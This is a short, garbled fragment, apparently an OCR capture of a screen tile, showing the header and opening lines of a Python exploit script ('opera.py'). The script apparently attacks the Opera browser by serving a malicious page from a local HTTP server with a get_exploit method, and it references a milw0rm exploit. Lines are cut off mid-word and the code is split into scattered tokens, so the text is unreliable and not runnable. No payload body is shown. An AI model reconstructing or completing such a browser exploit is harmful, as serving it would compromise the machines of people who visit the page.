
#
#   Author : Ahmed Obied (ahmed.ob
#
#   - Similar to the bug found by 
#     -> http://www.milw0rm.com/ex
#
#   - Tested using the latest vers
#
#   Usage  : python opera.py [port
#    
import
 sys
,
from
 BaseHTTPServer 
import
 HTTPSer
class
RequestHandler
(
BaseHTTPReque
def
get_exploit
(
self
)
: